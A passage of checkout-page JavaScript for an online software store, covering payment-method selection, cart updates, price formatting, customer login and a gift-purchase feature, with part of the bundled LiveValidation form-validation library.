               addPaymentOption (selector, mask, ids[i], name);
               ids[i] = 0;
               }
            }
         }
      }
   for (var i = 0; i < ids.length; i++) {
      if (ids[i] != 0) {
         var name = (names[i].indexOf ("\#\#$") == 0) ? dnames[i] : names[i];
         addPaymentOption (selector, mask, ids[i], name);
         }
      }
   if (((mask & (1<<1)) == 0) && (selector.options.length > 1) && (selector.options[0].value == 1)) { // Remove Credit Card option if masked out. However, only do this if we have other payment options
      selector.options[0] = null;
      }
   }

function createPaymentControlsAZ (template, mask, customorder) {
   var names  = [ "Klarna (Sofort)",   "PayPal", "Amazon Pay", "paysafecard", "Pay in crypto with BitPay", "Wire Transfer in Euros",   "Mail/Fax" ];
   var dnames = [ "Instant Bank Transfer", "PayPal",              "Amazon Payments",     "paysafecard",          "BitPay (Bitcoins)",   "Wire Transfer in Euros", "Mail/FAX" ];
   var ids    = [ 18,                      8,                     21,                    22,                     23,                    5,                        2 ];
   if (customorder != null) {
      for (var j = 0; j < customorder.length; j++) {           
         for (var i = 0; i < ids.length; i++) {
            if ((ids[i] != 0) && (ids[i] == customorder[i])) {
               var name = (names[i].indexOf ("\#\#$") == 0) ? dnames[i] : names[i];
               createPaymentControl (template, mask, ids[i], name);
               ids[i] = 0;
               }
            }
         }
      }
   for (var i = 0; i < ids.length; i++) {           
      var name = (names[i].indexOf ("\#\#$") == 0) ? dnames[i] : names[i];
      createPaymentControl (template, mask, ids[i], name);
      }
   }

function addPaymentOptionButtonsAZ (name, mask, customorder) {
   createPaymentControlsAZ ('<input type="radio" name="' + name + '" value="[PAYMENTCONTROLID]" onClick="paymentMethodChanged (document.forms[0]);" />&nbsp;[PAYMENTCONTROLTEXT]<br />', mask, customorder);
   }


function addHiddenInputField (form, fieldName, fieldValue) {
   var inputElement = document.createElement ("input");
   try {
      inputElement.setAttributeNode (createHtmlAttribute ("type", "hidden"));
      }
   catch (e) { 
      }       
   inputElement.setAttributeNode (createHtmlAttribute ("name", fieldName));
   inputElement.setAttributeNode (createHtmlAttribute ("value", fieldValue));
   form.appendChild (inputElement);
   }

function createHtmlAttribute (name, value) {
   var attribute = document.createAttribute (name);
   attribute.nodeValue = value;
   return (attribute);
   }

function addProductToCart (form, productID) {
   addHiddenInputField (form, "PRODUCTID", productID);
   addHiddenInputField (form, "QUANTITY", "1");
   }

function addRegInfoProductToCart (form, productID) {
   addHiddenInputField (form, "PRODUCTID", productID);
   addHiddenInputField (form, "QUANTITY", "1");
   addHiddenInputField (form, "ITEMREGNAME", "");
   addHiddenInputField (form, "ITEMEMAIL", "");
   }

function removeProductFromCart (form, productID) {
   var productCount = GetFieldCount (form.PRODUCTID);
   var result = false;
   for (var i = 0; i < productCount; i++) {
      if (GetIndexedField (form.PRODUCTID, i).value  == productID) {
         var field = GetIndexedField (form.QUANTITY, i);
         if (field.type == "select-one") {
            field.options[field.selectedIndex].value = "0";
            }
         else {
            field.value = "0";
            }     
         result = true;
         }
      }
   return (result);
   }


function getSeparators () {
   var s = ".,";
   return ((s.length == 2) ? s : ".,");
   }

function getDecimalSeparator () {
   return (getSeparators ().substring (0,1));
   }

function getThousandSeparator () {
   return (getSeparators ().substring (1));
   }

function getAmountIndex (price) {
    var i = 0;
    for ( ; (i < price.length) && (("0123456789" + getDecimalSeparator ()).indexOf (price.charAt (i)) == -1); i++);
    return (i);
    }

function getAmountLength (price) {
   var l = 0;
   for (var i = getAmountIndex (price); (i < price.length) && (("0123456789" + getSeparators ()).indexOf (price.charAt (i)) != -1); i++, l++);
   return (l);
   }

function getAmount (price) {
   var i = getAmountIndex (price);
   var l = getAmountLength (price);      
   return (price.substring (i,i+l).replace (getThousandSeparator (), "").replace (getDecimalSeparator (),'.'));
   }

function formatAmount (pricestring, price) {
   var ds = getDecimalSeparator ();
   var i = pricestring.indexOf (ds);
   if (i == -1) {
      i = price.indexOf ('.');
      if (i != -1) {
         price = price.substring (0, i);
         }
      }
   else {
      price = price.replace ('.', ds);
      }
   return (price.replace(/\B(?=(\d{3})+(?!\d))/g, getThousandSeparator ()));
   }

function getDiscountedPricePrc (price, percentage, rounding) {
   var i = getAmountIndex (price);
   var l = getAmountLength (price);
   return (' <strike>' + price + '<\/strike> ' + price.substring(0, i) + formatAmount(price,toCurrencyFormat (getAmount (price) * (1 - percentage / 100.0), rounding)) + price.substring(i+l));
   }

function getDiscountedPriceAmt (price, amount, rounding) {
   var i = getAmountIndex (price);
   var l = getAmountLength (price);
   return (' <strike>' + price + '<\/strike> ' + price.substring(0, i) + formatAmount(price,toCurrencyFormat (getAmount (price) - amount, rounding)) + price.substring(i+l));
   }

function toCurrencyFormat (value, rounding) {
   if ((rounding === undefined) || (rounding == 0)) {
      rounding = 0.01;
      }
   return ((gaussianRound (value / rounding) * rounding).toFixed (2));
   }

function gaussianRound (x) {
   var a = Math.abs (x);
   var v = Math.floor (a);
   if ((a - v) != 0.5) {
      v = Math.round (a);
      }
   else if ((v % 2) == 1) {
      v = Math.ceil (a);
      }
   return ((x < 0) ? -v : v);
   }
//
//shoppingcart.js


var _dom_lastActiveField = null;

function _dom_recordLastActiveField (evt) {
   if (evt && evt.target && (evt.target != document) && (evt.target.name != null) && (evt.target.name != "")) {
      _dom_lastActiveField = evt.target;
      } 
   } 

function saveActiveFieldDebug (form) {
   if (_dom_lastActiveField != null) {
      var elems = document.getElementsByName (_dom_lastActiveField.name);
      for (var i = 0; i < elems.length; i++) {
         if (_dom_lastActiveField == elems[i]) {
            var value = _dom_lastActiveField.name + ":" + i;
            if (form.ACTIVEFIELD == null) {
               var inputElement = document.createElement ("input");          
               var attribute = document.createAttribute ("type");
               attribute.nodeValue = "hidden";
               inputElement.setAttributeNode (attribute);
               attribute = document.createAttribute ("name");
               attribute.nodeValue = "ACTIVEFIELD";
               inputElement.setAttributeNode (attribute);
               attribute = document.createAttribute ("value");
               attribute.nodeValue = value;
               inputElement.setAttributeNode (attribute);
               form.appendChild (inputElement);
               }
            else {
               form.ACTIVEFIELD.value = value;
               }
            return;
            }
         }
      } 
   }

function restoreActiveFieldDebug (form) { 
   document.addEventListener ("focus", _dom_recordLastActiveField, true);
   if (form.ACTIVEFIELD != null) {
      var activeField = form.ACTIVEFIELD.value.split (":");
      if (activeField.length == 2) {
         var elems = document.getElementsByName (activeField[0]);
         var idx = parseInt (activeField[1]);
         if ((elems != null) && (elems.length > idx)) {
            try {
               elems[idx].focus (); // May fail if field is hidden! Must use try-catch!
               }
            catch (err) {
               }
            }
         }
      }
   }

function coverUp () {
   var x = 0;
   var y = 0;
   var width = 0;
   var height = 0;
   if (window.innerWidth) {
      //Non-IE
      width = window.innerWidth;
      height = window.innerHeight;
      x = window.pageXOffset;
      y = window.pageYOffset;
      }
   else if (document.documentElement && document.documentElement.clientWidth && document.documentElement.clientHeight) {
      //IE 6+ in ‘standards compliant mode’
      width = document.documentElement.clientWidth;
      height = document.documentElement.clientHeight;
      x = document.documentElement.scrollLeft;
      y = document.documentElement.scrollTop;
      }
   else if (document.body) {
      //IE 4 compatible
      width = document.body.clientWidth;
      height = document.body.clientHeight;
      x = document.body.scrollLeft;
      y = document.body.scrollTop;
      }
   var pcdiv = document.getElementById ("progresscover");
   pcdiv.style.left = x + "px";;
   pcdiv.style.top  = y + "px";;
   pcdiv.style.display = "block";
   var pmdiv = document.getElementById ("progressmessage");
   pmdiv.style.left    = Math.floor (x + width/2 - 100) + "px";
   pmdiv.style.top     = Math.floor (y + height/2 - 50) + "px";
   pmdiv.style.display = "block";
   }

function updateCart (form) {
   coverUp ();    
   saveActiveFieldDebug (form);
   form.ACTION.value = "1";
   form.submit();
   }

function removeCartItem (rownumber) {
   var form = document.forms[0];
   GetIndexedField (form.QUANTITY, rownumber).value = "0";
   updateCart (form);
   }
   
function quantitySelChanged (rownumber) {
   var form = document.forms[0];
   GetIndexedField (form.QUANTITY, rownumber).value = GetIndexedField (form.QUANTITY_SEL, rownumber).value;
   updateCart (form);
   }

function stateChanged (form) {
   if (("" == "NC") || (GetSelectorValue (form.STATE) == "NC")) {
      updateCart (form);
      }
   }

function currencyChanged (form) {
    form.CURRENCY.value = GetSelectorValue (form.CURRENCY_SEL);
    updateCart (form);
    }

function paymentMethodChanged (form) {
   form.PAYMENTMETHOD.value = GetSelectorValue (form.PAYMENTMETHOD_SEL);
   updateCart (form);
   }

function languageChanged (form) {
   form.LANGUAGE.value = GetSelectorValue (form.LANGUAGE_SEL);
   updateCart (form);
   }


function init (form) {
   for (var productCount = GetFieldCount (form.QUANTITY), i = 0; i < productCount; i++) {
      var selector = GetIndexedField (form.QUANTITY_SEL, i);
      if ((selector != null) && (selector.type == "select-one")) {
         SetSelectorValue (selector, GetIndexedField (form.QUANTITY, i).value);
         }
      }
   if (form.PAYMENTMETHOD_SEL != null) {
// to customize displayed order of payment options, add the following
//    var customorder - [8,23,21,22,18,5,7]
      addPaymentOptionsAZ (form.PAYMENTMETHOD_SEL, -36972545);
      SetSelectorValue (form.PAYMENTMETHOD_SEL, "1");
      switch (1) {
         case 2: // Mail/Fax
            form.NEXT_PAGE.value = "https://secure.bmtmicro.com/ShoppingCart/01703/thankscheck.html";
            break;
         case 5: // Commerzbank
            form.NEXT_PAGE.value = "https://secure.bmtmicro.com/ShoppingCart/01703/thankswire.html";
            break;
         default: // Credit card
            form.NEXT_PAGE.value = "https://secure.bmtmicro.com/ShoppingCart/01703/thankyou.html";
            break;
         }
      }
   initField (form, "CURRENCY_SEL",    "USD");
   initField (form, "LANGUAGE_SEL",    "1");
   initField (form, "FIRSTNAME",       "");
   initField (form, "LASTNAME",        "");
   initField (form, "REGISTERNAME",    "##REGISTERNAME##");
   initField (form, "COMPANY",         "");
   initField (form, "ADDRESS1",        "");
   initField (form, "ADDRESS2",        "");
   initField (form, "CITY",            "");
   initField (form, "STATE",           "");
   initField (form, "ZIP",             "");
   initField (form, "COUNTRY",         "US");
   initField (form, "EMAIL",           "");
   initField (form, "EMAILAGAIN",      "##EMAILAGAIN##");
   initField (form, "WORKPHONE",       "");
   initField (form, "VATNUMBER",       "");
   initField (form, "CCNUMBER",        "##CCNUMBER##");
   initField (form, "CCTP",            "##CCTP##");
   initField (form, "CCEXPIREMONTH",   "##CCEXPIREMONTH##");
   initField (form, "CCEXPIREYEAR",    "##CCEXPIREYEAR##");
   initField (form, "ISSUEMONTH",      "##ISSUEMONTH##");
   initField (form, "ISSUEYEAR",       "##ISSUEYEAR##");
   initField (form, "ISSUENUMBER",     "##ISSUENUMBER##");
   initField (form, "REFERRAL",        "20140308");
   initField (form, "ORDERPARAMETERS", "");
   initField (form, "SHOWREGINFO",     "0");
   if ((form.DISCOUNTCODE != null) && ("" != "")){
      form.DISCOUNTCODE.focus();
      }

   if (1 == 21) {
      saveOrRestoreFieldsAZ (form);
      }


   getAffiliateID(form);
   restoreActiveFieldDebug (form);
   setRegInfo (form);
   }


/*  Beginning Required for Customer Login */

function toggleLayer (whichLayer) {
   var elem, vis;
   if (document.getElementById) { // this is the way the standards work
      elem = document.getElementById (whichLayer);
      }
   else if (document.all) { // this is the way old msie versions work
      elem = document.all[whichLayer];
      }
   else if (document.layers) { // this is the way nn4 works
      elem = document.layers[whichLayer];
      }
   vis = elem.style;  // if the style.display value is blank we try to figure it out here
   if ((vis.display == '') && (elem.offsetWidth != undefined) && (elem.offsetHeight != undefined)) {
      vis.display = ((elem.offsetWidth != 0) && (elem.offsetHeight != 0)) ? 'block' : 'none';
      }
   vis.display = ((vis.display == '') || (vis.display == 'block')) ? 'none' : 'block';
   return (vis.display == 'block');
   }

function customerLogin () {
   if (toggleLayer ('customerLogin')) {
      document.forms[0].LOGINNAME.focus ();
      }
   }

function writeLoginText () {
   if (0 == 0) {
      document.write (" Returning customers can <a href=\"javascript:customerLogin ();\" title=\"Log into Customer Account\">login here</a> for quick checkout.") ;
      }
   }

function chkLogin (form) {
   if (isBlank (form.LOGINNAME.value)) {
       alert ("Please enter your login name or email address!");
       form.LOGINNAME.focus ();
       return (false);
       }
   form.ACTION.value = "2";
   form.submit ();
   }

function isEnter (event) {
   return ((window.event ? window.event.keyCode : (event ? event.which : 0)) == 13);
   }    

function processEnter (form,event) {
   if (isEnter (event)) {
      chkLogin (form);
      return (false);
      }
   return (true);
   }

/*  End Required for Customer Login */

function createCDLink (form, text) {
   if ((0 != 0) && !IsProductIDPresent (form.PRODUCTID, 1100)){
      document.write('<a href=https://secure.bmtmicro.com/cart?CID=1703&PRODUCTID=1100&LANGUAGE=1&PAYMENTMETHOD=1 tabindex="-1">');
      if (text == null) {
         document.write('<image src="https://secure.bmtmicro.com/resources/cd30.gif" border="0" alt="Add CD!" style="vertical-align:middle">');
         }
      else {
         document.write (text);
         }
      document.write('<\/a>');
      return (true);
      }
   }

//reginfo.js
/*  Friend Upsell  */

function getFriendNumber (form, num) {
   var count = 1;
   for (var fieldCount = Math.min (GetFieldCount (form.ITEMREGNAME), GetFieldCount (form.ITEMEMAIL)), i = 0; (i < fieldCount) && (i !== num); i++) {
      var name = GetIndexedField (form.ITEMREGNAME, i);
      var email = GetIndexedField (form.ITEMEMAIL, i);
      if ((name.type != "hidden") || (email.type != "hidden")) {
         count++;
         }
      }
   return (count);
   }

var labelNameOfRecipient = "Name of Recipient ";
var labelEMailOfRecipient = "Email of Recipient ";

function purchaseForFriend (productID, showName, showEMail) {
   var form = document.forms[0];
   if ((form.SHOWREGINFO.type == "checkbox") ? form.SHOWREGINFO.checked : (form.SHOWREGINFO.value == -1)) {
      addHiddenInputField (form, "PRODUCTID", productID);
      addHiddenInputField (form, "QUANTITY", "1");
      addHiddenInputField (form, "ITEMREGNAME", (showName == 0) ? "" : (labelNameOfRecipient + getFriendNumber (form)));
      addHiddenInputField (form, "ITEMEMAIL", (showEMail == 0) ? "" : (labelEMailOfRecipient + getFriendNumber (form)));
      updateCart (form);
      }
   else {
      if (form.SHOWREGINFO.type == "checkbox") {
         form.SHOWREGINFO.checked = true;
         }
      else {
         form.SHOWREGINFO.value = "-1";
         }
      showRegInfoChanged ();
      }
   }

function showRegInfoChanged () {
   var form = document.forms[0];
   if (!((form.SHOWREGINFO.type == "checkbox") ? form.SHOWREGINFO.checked : (form.SHOWREGINFO.value == -1))) {
      for (var fieldCount = GetFieldCount (form.ITEMREGNAME), i = 0; i < fieldCount; i++) {
         GetIndexedField (form.ITEMREGNAME, i).value = "";
         }
      for (var fieldCount = GetFieldCount (form.ITEMEMAIL), i = 0; i < fieldCount; i++) {
         GetIndexedField (form.ITEMEMAIL, i).value = "";
         }
      }
   updateCart (form);
   }

function startsWith (a, b) {
   return ((a.length >= b.length) && (a.substr (0, b.length) == b));
   }

function setRegInfo (form) {
   for (var fieldCount = GetFieldCount (form.ITEMREGNAME), i = 0; i < fieldCount; i++) {
      var name = GetIndexedField (form.ITEMREGNAME, i);
      if (name.type == "hidden") {
         name.value = "";
         }
      else if (isBlank (name.value) || startsWith (name.value, labelNameOfRecipient)) {
         name.value = labelNameOfRecipient + getFriendNumber (form, i);
         }
      }
   for (var fieldCount = GetFieldCount (form.ITEMEMAIL), i = 0; i < fieldCount; i++) {
      var email = GetIndexedField (form.ITEMEMAIL, i);
      if (email.type == "hidden") {
         email.value = "";
         }
      else if (isBlank (email.value) || startsWith (email.value, labelEMailOfRecipient)) {
         email.value = labelEMailOfRecipient + getFriendNumber (form, i);
         }
      }
   }

function validateThisForm (form) {
   for (var fieldCount = GetFieldCount (form.ITEMREGNAME), i = 0; i < fieldCount; i++) {
      var name = GetIndexedField (form.ITEMREGNAME, i);
      if ((name.type != "hidden") && (isBlank (name.value) || startsWith (name.value, labelNameOfRecipient))) {
         alert ("Please specify the name of the recipient");
         name.focus ();
         return (false);
         }
      }
   for (var fieldCount = GetFieldCount (form.ITEMEMAIL), i = 0; i < fieldCount; i++) {
      var email = GetIndexedField (form.ITEMEMAIL, i);
      if ((email.type != "hidden") && !isValidEmail (email.value)) {
         alert ("Please a valid e-mail for the recipient");
         email.focus ();
         return (false);
         }
      }
   return (processOnSubmit (form));
   }



//  Import Live validation
// LiveValidation 1.3 (standalone version)
// Copyright (c) 2007-2008 Alec Hill (www.livevalidation.com)
// LiveValidation is licensed under the terms of the MIT License

/*********************************************** LiveValidation class ***********************************/

/**
 *	validates a form field in real-time based on validations you assign to it
 *
 *	@var element {mixed} - either a dom element reference or the string id of the element to validate
 *	@var optionsObj {Object} - general options, see below for details
 *
 *	optionsObj properties:
 *							validMessage {String} 	- the message to show when the field passes validation
 *													  (DEFAULT: "Thankyou!")
 *							onValid {Function} 		- function to execute when field passes validation
 *													  (DEFAULT: function(){ this.insertMessage(this.createMessageSpan()); this.addFieldClass(); } )
 *							onInvalid {Function} 	- function to execute when field fails validation
 *													  (DEFAULT: function(){ this.insertMessage(this.createMessageSpan()); this.addFieldClass(); })
 *							insertAfterWhatNode {Int} 	- position to insert default message
 *													  (DEFAULT: the field that is being validated)
 *              onlyOnBlur {Boolean} - whether you want it to validate as you type or only on blur
 *                            (DEFAULT: false)
 *              wait {Integer} - the time you want it to pause from the last keystroke before it validates (ms)
 *                            (DEFAULT: 0)
 *              onlyOnSubmit {Boolean} - whether should be validated only when the form it belongs to is submitted
 *                            (DEFAULT: false)
 */
var LiveValidation = function(element, optionsObj){
  	this.initialize(element, optionsObj);
}

LiveValidation.VERSION = '1.3 standalone';

/** element types constants ****/

LiveValidation.TEXTAREA 		= 1;
LiveValidation.TEXT 			    = 2;
LiveValidation.PASSWORD 		= 3;
LiveValidation.CHECKBOX 		= 4;
LiveValidation.SELECT = 5;
LiveValidation.FILE = 6;

/****** Static methods *******/

/**
 *	pass an array of LiveValidation objects and it will validate all of them
 *
 *	@var validations {Array} - an array of LiveValidation objects
 *	@return {Bool} - true if all passed validation, false if any fail
 */
LiveValidation.massValidate = function(validations){
  var returnValue = true;
	for(var i = 0, len = validations.length; i < len; ++i ){
		var valid = validations[i].validate();
		if(returnValue) returnValue = valid;
	}
	return returnValue;
}

/****** prototype ******/

LiveValidation.prototype = {

    validClass: 'LV_valid',
    invalidClass: 'LV_invalid',
    messageClass: 'LV_validation_message',
    validFieldClass: 'LV_valid_field',
    invalidFieldClass: 'LV_invalid_field',

    /**
     *	initialises all of the properties and events
     *
     * @var - Same as constructor above
     */
    initialize: function(element, optionsObj){
      var self = this;
      if(!element) throw new Error("LiveValidation::initialize - No element reference or element id has been provided!");
    	this.element = element.nodeName ? element : document.getElementById(element);
    	if(!this.element) throw new Error("LiveValidation::initialize - No element with reference or id of '" + element + "' exists!");
      // default properties that could not be initialised above
    	this.validations = [];
      this.elementType = this.getElementType();
      this.form = this.element.form;
      // options
    	var options = optionsObj || {};
    	this.validMessage = options.validMessage || '';
    	var node = options.insertAfterWhatNode || this.element;
		this.insertAfterWhatNode = node.nodeType ? node : document.getElementById(node);
      this.onValid = options.onValid || function(){ this.insertMessage(this.createMessageSpan()); this.addFieldClass(); };
      this.onInvalid = options.onInvalid || function(){ this.insertMessage(this.createMessageSpan()); this.addFieldClass(); };
    	this.onlyOnBlur =  options.onlyOnBlur || false;
    	this.wait = options.wait || 0;
      this.onlyOnSubmit = options.onlyOnSubmit || false;
      // add to form if it has been provided
      if(this.form){
        this.formObj = LiveValidationForm.getInstance(this.form);
        this.formObj.addField(this);
      }
      // events
      // collect old events
      this.oldOnFocus = this.element.onfocus || function(){};
      this.oldOnBlur = this.element.onblur || function(){};
      this.oldOnClick = this.element.onclick || function(){};
      this.oldOnChange = this.element.onchange || function(){};
      this.oldOnKeyup = this.element.onkeyup || function(){};
      this.element.onfocus = function(e){ self.doOnFocus(e); return self.oldOnFocus.call(this, e); }
      if(!this.onlyOnSubmit){
        switch(this.elementType){
          case LiveValidation.CHECKBOX:
            this.element.onclick = function(e){ self.validate(); return self.oldOnClick.call(this, e); }
          // let it run into the next to add a change event too
          case LiveValidation.SELECT:
          case LiveValidation.FILE:
            this.element.onchange = function(e){ self.validate(); return self.oldOnChange.call(this, e); }
            break;
          default:
            if(!this.onlyOnBlur) this.element.onkeyup = function(e){ self.deferValidation(); return self.oldOnKeyup.call(this, e); }
      	    this.element.onblur = function(e){ self.doOnBlur(e); return self.oldOnBlur.call(this, e); }
        }
      }
    },

	/**
     *	destroys the instance's events (restoring previous ones) and removes it from any LiveValidationForms
     */
    destroy: function(){
  	  if(this.formObj){
		// remove the field from the LiveValidationForm
		this.formObj.removeField(this);
		// destroy the LiveValidationForm if no LiveValidation fields left in it
		this.formObj.destroy();
	  }
      // remove events - set them back to the previous events
	  this.element.onfocus = this.oldOnFocus;
      if(!this.onlyOnSubmit){
        switch(this.elementType){
          case LiveValidation.CHECKBOX:
            this.element.onclick = this.oldOnClick;
          // let it run into the next to add a change event too
          case LiveValidation.SELECT:
          case LiveValidation.FILE:
            this.element.onchange = this.oldOnChange;
            break;
          default:
            if(!this.onlyOnBlur) this.element.onkeyup = this.oldOnKeyup;
      	    this.element.onblur = this.oldOnBlur;
        }
      }
      this.validations = [];
	  this.removeMessageAndFieldClass();
    },

    /**
     *	adds a validation to perform to a LiveValidation object
     *
     *	@var validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@var validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     * @return {Object} - the LiveValidation object itself so that calls can be chained
     */
    add: function(validationFunction, validationParamsObj){
      this.validations.push( {type: validationFunction, params: validationParamsObj || {} } );
      return this;
    },

	/**
     *	removes a validation from a LiveValidation object - must have exactly the same arguments as used to add it
     *
     *	@var validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@var validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     * @return {Object} - the LiveValidation object itself so that calls can be chained
     */
    remove: function(validationFunction, validationParamsObj){
	  var found = false;
	  for( var i = 0, len = this.validations.length; i < len; i++ ){
	  		if( this.validations[i].type == validationFunction ){
				if (this.validations[i].params == validationParamsObj) {
					found = true;
					break;
				}
			}
	  }
      if(found) this.validations.splice(i,1);
      return this;
    },


    /**
     * makes the validation wait the alotted time from the last keystroke
     */
    deferValidation: function(e){
      if(this.wait >= 300) this.removeMessageAndFieldClass();
    	var self = this;
      if(this.timeout) clearTimeout(self.timeout);
      this.timeout = setTimeout( function(){ self.validate() }, self.wait);
    },

    /**
     * sets the focused flag to false when field loses focus
     */
    doOnBlur: function(e){
      this.focused = false;
      this.validate(e);
    },

    /**
     * sets the focused flag to true when field gains focus
     */
    doOnFocus: function(e){
      this.focused = true;
      this.removeMessageAndFieldClass();
    },

    /**
     *	gets the type of element, to check whether it is compatible
     *
     *	@var validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@var validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     */
    getElementType: function(){
      switch(true){
        case (this.element.nodeName.toUpperCase() == 'TEXTAREA'):
        return LiveValidation.TEXTAREA;
      case (this.element.nodeName.toUpperCase() == 'INPUT' && this.element.type.toUpperCase() == 'TEXT'):
        return LiveValidation.TEXT;
      case (this.element.nodeName.toUpperCase() == 'INPUT' && this.element.type.toUpperCase() == 'PASSWORD'):
        return LiveValidation.PASSWORD;
      case (this.element.nodeName.toUpperCase() == 'INPUT' && this.element.type.toUpperCase() == 'CHECKBOX'):
        return LiveValidation.CHECKBOX;
      case (this.element.nodeName.toUpperCase() == 'INPUT' && this.element.type.toUpperCase() == 'FILE'):
        return LiveValidation.FILE;
      case (this.element.nodeName.toUpperCase() == 'SELECT'):
        return LiveValidation.SELECT;
        case (this.element.nodeName.toUpperCase() == 'INPUT'):
        	throw new Error('LiveValidation::getElementType - Cannot use LiveValidation on an ' + this.element.type + ' input!');
        default:
        	throw new Error('LiveValidation::getElementType - Element must be an input, select, or textarea!');
      }
    },

    /**
     *	loops through all the validations added to the LiveValidation object and checks them one by one
     *
     *	@var validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@var validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     * @return {Boolean} - whether the all the validations passed or if one failed
     */
    doValidations: function(){
      	this.validationFailed = false;
      	for(var i = 0, len = this.validations.length; i < len; ++i){
    	 	var validation = this.validations[i];
    		switch(validation.type){
    		   	case Validate.Presence:
                case Validate.Confirmation:
                case Validate.Acceptance:
    		   		this.displayMessageWhenEmpty = true;
    		   		this.validationFailed = !this.validateElement(validation.type, validation.params);
    				break;
    		   	default:
    		   		this.validationFailed = !this.validateElement(validation.type, validation.params);
    		   		break;
    		}
    		if(this.validationFailed) return false;
    	}
    	this.message = this.validMessage;
    	return true;
    },

    /**
     *	performs validation on the element and handles any error (validation or otherwise) it throws up
     *
     *	@var validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@var validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     * @return {Boolean} - whether the validation has passed or failed
     */
    validateElement: function(validationFunction, validationParamsObj){
      	var value = (this.elementType == LiveValidation.SELECT) ? this.element.options[this.element.selectedIndex].value : this.element.value;
        if(validationFunction == Validate.Acceptance){
    	    if(this.elementType != LiveValidation.CHECKBOX) throw new Error('LiveValidation::validateElement - Element to validate acceptance must be a checkbox!');
    		value = this.element.checked;
    	}
        var isValid = true;
      	try{
    		validationFunction(value, validationParamsObj);
    	} catch(error) {
    	  	if(error instanceof Validate.Error){
    			if( value !== '' || (value === '' && this.displayMessageWhenEmpty) ){
    				this.validationFailed = true;
    				this.message = error.message;
    				isValid = false;
    			}
    		}else{
    		  	throw error;
    		}
    	}finally{
    	    return isValid;
        }
    },

    /**
     *	makes it do the all the validations and fires off the onValid or onInvalid callbacks
     *
     * @return {Boolean} - whether the all the validations passed or if one failed
     */
    validate: function(){
      if(!this.element.disabled){
		var isValid = this.doValidations();
		if(isValid){
			this.onValid();
			return true;
		}else {
			this.onInvalid();
			return false;
		}
	  }else{
      return true;
    }
    },

 /**
   *  enables the field
   *
   *  @return {LiveValidation} - the LiveValidation object for chaining
   */
  enable: function(){
  	this.element.disabled = false;
	return this;
  },

  /**
   *  disables the field and removes any message and styles associated with the field
   *
   *  @return {LiveValidation} - the LiveValidation object for chaining
   */
  disable: function(){
  	this.element.disabled = true;
	this.removeMessageAndFieldClass();
	return this;
  },

    /** Message insertion methods ****************************
     *
     * These are only used in the onValid and onInvalid callback functions and so if you overide the default callbacks,
     * you must either impliment your own functions to do whatever you want, or call some of these from them if you
     * want to keep some of the functionality
     */

    /**
     *	makes a span containg the passed or failed message
     *
     * @return {HTMLSpanObject} - a span element with the message in it
     */
    createMessageSpan: function(){
        var span = document.createElement('span');
    	var textNode = document.createTextNode(this.message);
      	span.appendChild(textNode);
        return span;
    },

    /**
     *	inserts the element containing the message in place of the element that already exists (if it does)
     *
     * @var elementToIsert {HTMLElementObject} - an element node to insert
     */
    insertMessage: function(elementToInsert){
      	this.removeMessage();
      	if( (this.displayMessageWhenEmpty && (this.elementType == LiveValidation.CHECKBOX || this.element.value == ''))
    	  || this.element.value != '' ){
            var className = this.validationFailed ? this.invalidClass : this.validClass;
    	  	elementToInsert.className += ' ' + this.messageClass + ' ' + className;
            if(this.insertAfterWhatNode.nextSibling){
    		  		this.insertAfterWhatNode.parentNode.insertBefore(elementToInsert, this.insertAfterWhatNode.nextSibling);
    		}else{
    			    this.insertAfterWhatNode.parentNode.appendChild(elementToInsert);
    	    }
    	}
    },


    /**
     *	changes the class of the field based on whether it is valid or not
     */
    addFieldClass: function(){
        this.removeFieldClass();
        if(!this.validationFailed){
            if(this.displayMessageWhenEmpty || this.element.value != ''){
                if(this.element.className.indexOf(this.validFieldClass) == -1) this.element.className += ' ' + this.validFieldClass;
            }
        }else{
            if(this.element.className.indexOf(this.invalidFieldClass) == -1) this.element.className += ' ' + this.invalidFieldClass;
        }
    },

    /**
     *	removes the message element if it exists, so that the new message will replace it
     */
    removeMessage: function(){
    	var nextEl;
    	var el = this.insertAfterWhatNode;
    	while(el.nextSibling){
    	    if(el.nextSibling.nodeType === 1){
    		  	nextEl = el.nextSibling;
    		  	break;
    		}
    		el = el.nextSibling;
    	}
      	if(nextEl && nextEl.className.indexOf(this.messageClass) != -1) this.insertAfterWhatNode.parentNode.removeChild(nextEl);
    },

    /**
     *	removes the class that has been applied to the field to indicte if valid or not
     */
    removeFieldClass: function(){
      if(this.element.className.indexOf(this.invalidFieldClass) != -1) this.element.className = this.element.className.split(this.invalidFieldClass).join('');
      if(this.element.className.indexOf(this.validFieldClass) != -1) this.element.className = this.element.className.split(this.validFieldClass).join(' ');
    },

    /**
     *	removes the message and the field class
     */
    removeMessageAndFieldClass: function(){
      this.removeMessage();
      this.removeFieldClass();
    }

} // end of LiveValidation class

/*************************************** LiveValidationForm class ****************************************/
/**
 * This class is used internally by LiveValidation class to associate a LiveValidation field with a form it is icontained in one
 *
 * It will therefore not really ever be needed to be used directly by the developer, unless they want to associate a LiveValidation
 * field with a form that it is not a child of
 */

/**
   *	handles validation of LiveValidation fields belonging to this form on its submittal
   *
   *	@var element {HTMLFormElement} - a dom element reference to the form to turn into a LiveValidationForm
   */
var LiveValidationForm = function(element){
  this.initialize(element);
}

/**
 * namespace to hold instances
 */
LiveValidationForm.instances = {};

/**
   *	gets the instance of the LiveValidationForm if it has already been made or creates it if it doesnt exist
   *
   *	@var element {HTMLFormElement} - a dom element reference to a form
   */
LiveValidationForm.getInstance = function(element){
  var rand = Math.random() * Math.random();
  if(!element.id) element.id = 'formId_' + rand.toString().replace(/\./, '') + new Date().valueOf();
  if(!LiveValidationForm.instances[element.id]) LiveValidationForm.instances[element.id] = new LiveValidationForm(element);
  return LiveValidationForm.instances[element.id];
}

LiveValidationForm.prototype = {

  /**
   *	constructor for LiveValidationForm - handles validation of LiveValidation fields belonging to this form on its submittal
   *
   *	@var element {HTMLFormElement} - a dom element reference to the form to turn into a LiveValidationForm
   */
  initialize: function(element){
  	this.name = element.id;
    this.element = element;
    this.fields = [];
